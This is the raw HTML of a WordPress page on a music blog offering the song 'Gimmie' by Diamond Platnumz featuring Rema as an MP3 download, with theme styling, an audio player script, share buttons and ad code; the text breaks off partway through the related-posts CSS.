        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_694" class="tdc-zone"><div class="tdc_zone tdi_62_613  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_613{
                    min-height: 0;
                }
</style><div id="tdi_63_967" class="tdc-row"><div class="vc_row tdi_64_766  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_766{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_766{
padding-top:22px !important;
}

.tdi_64_766 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_609  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_609{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_667 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_667" >
<style>
/* custom css */
.tdi_67_667 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_667{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Music" class="tdb-entry-crumb" href="https://jmbasha.com/category/music/">Music</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Audios" class="tdb-entry-crumb" href="https://jmbasha.com/category/music/audios/">Audios</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">AUDIO || Diamond Platnumz FT Rema - Gimmie || Download Mp3</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/music/",
                                "name": "Music"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/music/audios/",
                                "name": "Audios"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "AUDIO || Diamond Platnumz FT Rema - Gimmie || Download Mp3"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_664" class="tdc-row"><div class="vc_row tdi_69_ad9 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_ad9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_6ff  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_6ff{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_b06 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_b06" >
<style>
/* custom css */
.tdi_72_b06 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_b06 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_b06 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_b06{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/music/" ><span class="tdb-cat-bg"></span>Music</a><a class="tdb-entry-category" href="https://jmbasha.com/category/music/audios/" ><span class="tdb-cat-bg"></span>Audios</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_719 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_719" >
<style>
/* custom css */
.tdi_73_719 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_719 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_719{
					text-align: left;
				}.tdi_73_719 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_719 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_719 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_719 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">AUDIO || Diamond Platnumz FT Rema &#8211; Gimmie || Download Mp3</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_397 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_397" >
<style>
/* custom css */
.tdi_75_397{
                    display: inline-block;
                }.tdi_75_397 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_397 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_397 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_917 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_917" >
<style>
/* custom css */
.tdi_76_917{
                    display: inline-block;
                }.tdi_76_917 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">October 25, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_949 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_949" >
<style>
/* custom css */
.tdi_77_949{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_949 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_949 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_777 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_777" >
<style>

/* inline tdc_css att */

.tdi_78_777{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_777{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_777 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-13029">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_076 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_076" ><div id="tdi_79_076" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Faudio-diamond-platnumz-ft-rema-gimmie-download-mp3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AUDIO+%7C%7C+Diamond+Platnumz+FT+Rema+%E2%80%93+Gimmie+%7C%7C+Download+Mp3&url=https%3A%2F%2Fjmbasha.com%2Faudio-diamond-platnumz-ft-rema-gimmie-download-mp3%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=AUDIO+%7C%7C+Diamond+Platnumz+FT+Rema+%E2%80%93+Gimmie+%7C%7C+Download+Mp3 %0A%0A https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_076">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_b67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_b67" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_b67{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_b67{
                    display: none;
                }.tdi_80_b67 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img tdb-no-featured-audio"></div></div></div><div class="td_block_wrap tdb_single_content tdi_81_f7e td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_f7e" ><div class="tdb-block-inner td-fix-index"><p><img fetchpriority="high" decoding="async" class="wp-image-13024 aligncenter" src="https://jmbasha.com/wp-content/uploads/2021/10/gimmie-300x288.png" alt="" width="429" height="412" srcset="https://jmbasha.com/wp-content/uploads/2021/10/gimmie-300x288.png 300w, https://jmbasha.com/wp-content/uploads/2021/10/gimmie-437x420.png 437w, https://jmbasha.com/wp-content/uploads/2021/10/gimmie.png 634w" sizes="(max-width: 429px) 100vw, 429px" /></p>
<p style="text-align: center;"><div class="audioplayer-tobe playerid-13023 ap_idx_13029_1 is-single-player apconfig-default  skin-wave 13023"  style=" opacity: 0;  width: 100%;" data-posttype="attachment" id="ap13023" data-playerid="13023" data-sanitized_source="httpsjmbashacomwpcontentuploads202110DiamondPlatnumzftRemaGimmiemp3" data-thumb="https://jmbasha.com/wp-content/uploads/2021/09/Joel-Lwaga-Mifupani-mp3-image-150x150.jpg" data-publisher="bekaboy.com" data-pcm='[0.18,0.46,0.83,0.33,0.35,0.41,0.82,0.24,0.28,0.46,0.29,0.24,0.31,0.16,0.14,0.17,0.19,0.29,0.14,0.17,0.43,0.1,0.28,0.16,0.23,0.27,0.33,0.18,0.24,0.38,0.47,0.68,0.5,0.68,0.16,0.27,0.4,0.45,0.41,0.78,0.8,0.77,0.55,0.29,0.4,0.45,0.59,0.89,0.74,0.48,0.8,0.97,0.73,0.63,0.6,0.41,0.17,0.92,0.77,0.95,0.5,0.57,0.35,0.61,0.69,0.16,0.8,0.54,0.76,0.46,0.45,0.58,0.37,0.42,0.78,0.35,0.32,0.54,0.55,0.73,0.46,0.77,0.59,0.82,0.52,0.8,0.36,0.6,0.67,0.58,0.46,0.71,0.29,0.39,0.59,0.69,0.53,0.42,0.57,0.34,0.79,0.37,0.66,0.46,0.34,0.59,0.43,0.63,0.22,0.74,0.49,0.66,0.52,0.98,0.41,0.47,0.42,0.23,0.16,0.56,0.6,0.15,0.63,0.16,0.2,0.49,0.25,0.32,0.17,0.29,0.58,0.31,0.54,0.18,0.78,0.65,0.17,0.49,0.45,0.73,0.86,0.51,0.7,0.43,0.58,0.79,0.71,0.88,0.39,0.6,0.58,0.28,0.8,0.86,0.51,0.5,0.81,0.65,0.6,0.35,0.42,0.56,0.24,0.39,0.68,0.44,0.83,0.83,0.66,0.86,0.59,0.93,0.52,0.49,0.52,0.73,0.92,0.77,0.58,0.44,0.59,0.55,0.67,0.56,0.38,0.59,0.21,0.68,0.5,0.45,0.5,0.62,0.75,0.37,0.57,0.7,1,0.77,0.47,0.5,0.9,0.71,0.65,0.55,0.85,0.74,0.57,0.28,0.34,0.59,0.62,0.14,0.37,0.8,0.68,0.35,0.42,0.55,0.92,0.26,0.59,0.49,0.52,0.85,0.58,0.81,0.59,0.32,0.77,0.83,0.31,0.55,0.93,0.42,0.5,0.49,0.53,0.44,0.91,0.5,0.59,0.84,0.44,0.32,0.8,0.75,0.9,0.61,0.53,0.81,0.39,1,0.19,0.27,0.25,0.27,0.72,0.38,0.64,0.85,0.44,0.76,0.68,0.9,0.76,0.49,0.68,0.52,0.5,0.61,0.45,0.75,0.66,0.19,0.79,0.62,0.26,0.53,0.54,0.71,0.32,0.97,0.52,0.74,0.72,0.91,0.57,0.39,0.63,0.77,0.66,0.31,0.64,0.31,0.78,0.46,0.32,0.63,0.36,0.68,0.43,0.53,0.64,0.68,0.76,0.66,0.47,0.73,0.97,0.77,0.14,0.75,0.64,0.41,0.55,0.94,0.76,0.56,0.8,0.28,0.5,0.24,0.57,0.74,0.62,0.24,0.42,0.49,0.53,0.51,0.62,0.15,0.66,0.28,0.5,0.47,0.42,0.74,0.46,0.22,0.59,0.72,0.53,0.6,0.68,0.51,0.73,0.52,0.41,0.49,0.87,0.53,0.59,0.29,0.51,0.51,0.3,0.49,0.26,0.7,0.49,0.96,0.43,0.7,0.44,0.76,0.5,0.85,0.42,0.54,0.64,0.64,0.77,0.54,0.46,0.81,0.55,0.59,0.72,0.16,0.99,0.7,0.62,0.58,0.58,0.18,0.3,0.8,0.49,0.37,0.25,0.27,0.13,0.24,0.01,0.03,0,0,0,0]' data-type="audio" data-source="https://jmbasha.com/wp-content/uploads/2021/10/Diamond-Platnumz-ft-Rema-–-Gimmie.mp3" data-playfrom="off"><div class="feed-dzsap feed-artist-name">Diamond Platnumz Ft Rema</div><div class="feed-dzsap feed-song-name">Gimmie</div><div class="meta-artist track-meta-for-dzsap"><span class="the-artist first-line"><span class="first-line-label">Diamond Platnumz Ft Rema</span></span><span class="the-name the-songname second-line">Gimmie</span></div><div class="menu-description"><div class="menu-item-thumb-con"><div class="menu-item-thumb" style="background-image: url(https://jmbasha.com/wp-content/uploads/2021/09/Joel-Lwaga-Mifupani-mp3-image-150x150.jpg)"></div></div><span class="the-artist">Diamond Platnumz Ft Rema</span><span class="the-name">Gimmie</span></div><div class="extra-html" data-playerid="13023" style="opacity:0;"><div class="extra-html--left "> <a rel="nofollow" target="_blank" href="https://jmbasha.com/wp-content/uploads/2021/10/Diamond-Platnumz-ft-Rema-–-Gimmie.mp3" download class="btn-zoomsounds btn-zoomsounds-download"><span class="the-icon"><i class="fa fa-get-pocket"></i></span><span class="the-label">Free Download</span></a></div><!-- end .extra-html--left--></div></div><script>jQuery(document).ready(function ($){var settings_ap13023 = {  design_skin: "skin-wave"  ,autoplay: "off",disable_volume:"default"  ,loop:"off"  ,cue: "on"  ,embedded: "off"  ,preload_method:"metadata" ,design_animateplaypause:"off" ,skinwave_dynamicwaves:"off"  ,skinwave_enableSpectrum:"off"  ,skinwave_enableReflect:"on",playfrom:"default","action_received_time_total":window.dzsap_send_total_time,soundcloud_apikey:""  ,skinwave_comments_enable:"off",settings_php_handler:window.ajaxurl,skinwave_wave_mode:"canvas",pcm_data_try_to_generate: "on","pcm_notice": "off","notice_no_media": "on",skinwave_wave_mode_canvas_waves_number: "3",skinwave_wave_mode_canvas_waves_padding: "1",skinwave_wave_mode_canvas_reflection_size: "0.25",design_color_bg: "111111",design_wave_color_progress: "ef6b13",design_color_highlight: "ef6b13",skinwave_comments_playerid:"13023",php_retriever:"https://jmbasha.com/wp-content/plugins/dzs-zoomsounds/soundcloudretriever.php" }; try{ dzsap_init(".ap_idx_13029_1",settings_ap13023); }catch(err){ console.warn("cannot init player", err); } });</script></p>
<p><strong>DOWNLOAD</strong></p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-13029-697f03768094a' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=13029&amp;origin=jmbasha.com&amp;obj_id=178443902-13029-697f03768094a' data-name='like-post-frame-178443902-13029-697f03768094a' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_802 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_802{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_98b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_98b" >
<style>
/* custom css */
.tdi_85_98b span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_98b a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_98b a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_98b a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_98b a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/diamond-platnumz/">Diamond Platnumz</a></li><li><a href="https://jmbasha.com/tag/gimmie/">gimmie</a></li><li><a href="https://jmbasha.com/tag/rema/">rema</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_776  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_776{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_66d td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_66d" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_66d" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Faudio-diamond-platnumz-ft-rema-gimmie-download-mp3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AUDIO+%7C%7C+Diamond+Platnumz+FT+Rema+%E2%80%93+Gimmie+%7C%7C+Download+Mp3&url=https%3A%2F%2Fjmbasha.com%2Faudio-diamond-platnumz-ft-rema-gimmie-download-mp3%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=AUDIO+%7C%7C+Diamond+Platnumz+FT+Rema+%E2%80%93+Gimmie+%7C%7C+Download+Mp3 %0A%0A https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_66d">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_f97  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_f97{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_f97{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_825 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_825" >
<style>

/* inline tdc_css att */

.tdi_91_825{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/audio-lava-lava-inatosha-download-mp3/">AUDIO || Lava Lava &#8211; Inatosha || Download Mp3</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/audio-mejja-maisha-tiki-ngoma-ya-friday-download-mp3/">AUDIO || Mejja &#8211; Maisha Tiki (Ngoma ya Friday) || Download Mp3</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_ff9 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_ff9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_ff9{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_ff9{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_ff9 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_ff9 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_ff9 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_ff9 .tdb-social-item i.td-icon-twitter,
				.tdi_92_ff9 .tdb-social-item i.td-icon-linkedin,
				.tdi_92_ff9 .tdb-social-item i.td-icon-pinterest,
				.tdi_92_ff9 .tdb-social-item i.td-icon-blogger,
				.tdi_92_ff9 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_ff9 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_ff9 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_ff9{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_ff9{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_ff9{
                    border: 1px solid #ededed;
                }.tdi_92_ff9 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_ff9 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_93c td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_93c" >
<style>
/* custom css */
.tdi_93_93c .entry-thumb{
					background-position: center 50%;
				}.tdi_93_93c .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_93c .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_93c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_93c .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_93c .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_93c .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_93c .td-post-category{
					display: inline-block;
				}.tdi_93_93c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_93c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_93c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_93c .td-read-more{
					display: none;
				}.tdi_93_93c .td-post-author-name{
					display: none;
				}.tdi_93_93c .td-post-date,
				.tdi_93_93c .td-post-author-name span{
					display: none;
				}.tdi_93_93c .td-module-comments{
					display: none;
				}.tdi_93_93c .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_93c .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_93c .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_93c .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_93c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_93c .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_93c .td-module-container:before{
					bottom: -9px;
				}.tdi_93_93c .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_93c .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_93c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_93c .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_93c .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_93c .td-module-container:before{
					bottom: -9px;
				}.tdi_93_93c .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_93c .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_93c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_93c .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_93c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_93c .td-module-container{
					flex-direction: row;
				}.tdi_93_93c .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_93c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_93c .td-module-container:before{
					bottom: -13px;
				}.tdi_93_93c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_93c .td-post-author-name{
					display: inline-block;
				}.tdi_93_93c .td-post-date,
